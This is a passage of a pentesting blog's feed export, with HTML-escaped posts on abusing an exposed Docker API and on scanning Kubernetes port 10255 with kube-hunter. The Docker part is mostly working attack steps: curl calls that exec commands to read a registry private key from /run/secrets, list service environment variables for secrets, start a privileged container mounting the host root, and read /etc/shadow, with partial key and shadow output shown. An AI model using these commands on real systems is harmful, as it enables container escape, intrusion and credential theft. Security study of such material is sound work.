\"Cmd\": [\"\/bin\/sh\", \"-c\", \"cat \/run\/secrets\/registry-key.key\"]}'\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;{\"Id\":\"3a11aeaf81b7f343e7f4ddabb409ad1eb6024141a2cfd409e5e56b4f221a7c30\"}\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;curl --insecure -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/exec\/3a11aeaf81b7f343e7f4ddabb409ad1eb6024141a2cfd409e5e56b4f221a7c30\/start -d '{}'\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;-----BEGIN RSA PRIVATE KEY-----\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003EMIIJKAIBAAKCAgEA1A\/ptrezfxUlupPgKd\/kAki4UlKSfMGVjD6GnJyqS0ySHiz0\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E---SNIP---\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EIf you have secrets, it's also worth checking out services in case they are adding secrets via environment variables\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;curl -s --insecure https:\/\/tls-opendocker.socket:2376\/services | jq\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;[{\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"ID\": \"amxjs243dzmlc8vgukxdsx57y\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"Version\": {\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"Index\": 6417\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"CreatedAt\": \"2018-04-16T19:51:20.489851317Z\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"UpdatedAt\": \"2018-12-07T13:44:36.6869673Z\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"Spec\": {\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"Name\": \"app_REMOVED\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"Labels\": {},\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"TaskTemplate\": {\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"ContainerSpec\": {\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"Image\": \"dpage\/pgadmin4:latest@sha256:5b8631d35db5514d173ad2051e6fc6761b4be6c666105f968894509c5255c739\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"Env\": [\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"PGADMIN_DEFAULT_EMAIL=REMOVED\u003Cremoved\u003E@gmail.com\",\u003C\/removed\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"PGADMIN_DEFAULT_PASSWORD=REMOVED\"\u003Cremoved\u003E\u003C\/removed\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"Isolation\": \"default\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u0026nbsp;Creating a container that has mounted the host file system\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket2376\/containers\/create?name=test -d '{\"Image\":\"alpine\", \"Cmd\":[\"\/usr\/bin\/tail\", \"-f\", \"1234\", \"\/dev\/null\"], \"\u003Cb\u003EBinds\": [ \"\/:\/mnt\" ]\u003C\/b\u003E, \u003Cb\u003E\"Privileged\": true\u003C\/b\u003E}'\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E{\"Id\":\"0f7b010f8db33e6abcfd5595fa2a38afd960a3690f2010282117b72b08e3e192\",\"Warnings\":null}\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/containers\/0f7b010f8db33e6abcfd5595fa2a38afd960a3690f2010282117b72b08e3e192\/start?name=test\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit; font-size: xx-small;\"\u003ERead something from the host\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/containers\/0f7b010f8db33e6abcfd5595fa2a38afd960a3690f2010282117b72b08e3e192\/exec -d '{ \"AttachStdin\": false, \"AttachStdout\": true, \"AttachStderr\": true, \"Cmd\": [\"\/bin\/sh\", \"-c\", \"cat \/mnt\/etc\/shadow\"]}'\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E{\"Id\":\"140e09471b157aa222a5c8783028524540ab5a55713cbfcb195e6d5e9d8079c6\"}\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/exec\/140e09471b157aa222a5c8783028524540ab5a55713cbfcb195e6d5e9d8079c6\/start -d '{}'\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eroot:$6$THEPASSWORDHASHWUZHERE:17717:0:99999:7:::\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edaemon:*:17001:0:99999:7:::\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ebin:*:17001:0:99999:7:::\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Esys:*:17001:0:99999:7:::\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Esync:*:17001:0:99999:7:::\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Egames:*:17001:0:99999:7:::\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003ECleanup\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003EStop the container\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -vv -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/containers\/0f7b010f8db33e6abcfd5595fa2a38afd960a3690f2010282117b72b08e3e192\/stop\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003Edelete stopped containers\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -vv -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/containers\/prune\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8436225123281631092\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8436225123281631092","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8436225123281631092"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8436225123281631092"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/abusing-docker-api-socket.html","title":"Abusing Docker API | Socket"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1446529168694232824"},"published":{"$t":"2019-01-16T09:00:00.002-05:00"},"updated":{"$t":"2019-01-16T09:00:13.112-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: Kube-Hunter 10255"},"content":{"type":"html","$t":"Below is some sample output that mainly is here to see what open 10255 will give you and look like.\u0026nbsp; What probably of most interest is the \/pods endpoint\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4nSvm65ri_pWBpQVBvd9TW1L1Auz9JxpeGXSz8_trLBt_qPVBWOsu_mdTmuGv45Pyj87Q5X3HYF9zgqfC8OgwcPglp_gaOLPRl6KCfdyI4iznOkMDtYCKNPRDg5Ul6owmWv_q09mDI5w\/s1600\/10255-pods.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg border=\"0\" data-original-height=\"620\" data-original-width=\"1600\" height=\"155\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4nSvm65ri_pWBpQVBvd9TW1L1Auz9JxpeGXSz8_trLBt_qPVBWOsu_mdTmuGv45Pyj87Q5X3HYF9zgqfC8OgwcPglp_gaOLPRl6KCfdyI4iznOkMDtYCKNPRDg5Ul6owmWv_q09mDI5w\/s400\/10255-pods.png\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003Eor the \/metrics endpoint\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPH9cxKELFMg0FJSfZPiCCi42KXvsHFmQziPuXlVykgVN8QZukd1R2_GOaQXa3pP9MroGVQtkmQkrDeKcjBIuZly4-LHvDlgRLqqYqsGjVSCLKH60ruRl36b-ElCOJDZesxJ7cxB34XqY\/s1600\/10255-metrics.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"442\" data-original-width=\"1600\" height=\"110\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPH9cxKELFMg0FJSfZPiCCi42KXvsHFmQziPuXlVykgVN8QZukd1R2_GOaQXa3pP9MroGVQtkmQkrDeKcjBIuZly4-LHvDlgRLqqYqsGjVSCLKH60ruRl36b-ElCOJDZesxJ7cxB34XqY\/s400\/10255-metrics.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nor the \/stats endpoint\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl1ljCXGAMAIJnsdELUYoPXxZnTrgu0padIJ_mIV_ca3cZJ7UiyHaXgP-3nUKlIblf5eKT82auiLJ3pWb4EmuW0FkHo03UuIw2ARqsYPOfzfHjIllntkb-J3CTvGWIdixIrlPeF_0ePz4\/s1600\/10255-stats.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1306\" data-original-width=\"1600\" height=\"326\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl1ljCXGAMAIJnsdELUYoPXxZnTrgu0padIJ_mIV_ca3cZJ7UiyHaXgP-3nUKlIblf5eKT82auiLJ3pWb4EmuW0FkHo03UuIw2ARqsYPOfzfHjIllntkb-J3CTvGWIdixIrlPeF_0ePz4\/s400\/10255-stats.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\n\n\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E$ .\/kube-hunter.py\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003EChoose one of the options below:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E1. Remote scanning\u0026nbsp; \u0026nbsp; \u0026nbsp; (scans one or more specific IPs or DNS names)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E2. Subnet scanning\u0026nbsp; \u0026nbsp; \u0026nbsp; (scans subnets on all local network interfaces)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E3. IP range scanning\u0026nbsp; \u0026nbsp; (scans a given IP range)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003EYour choice: 1\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003ERemotes (separated by a ','): 1.2.3.4\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E~ Started\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E~ Discovering Open Kubernetes Services...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Etcd:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: open service\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;service: Etcd\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; host: 1.2.3.4:2379\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| API Server:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: open service\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;service: API Server\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; host: 1.2.3.4:443\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| API Server:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: open service\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;service: API Server\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; host: 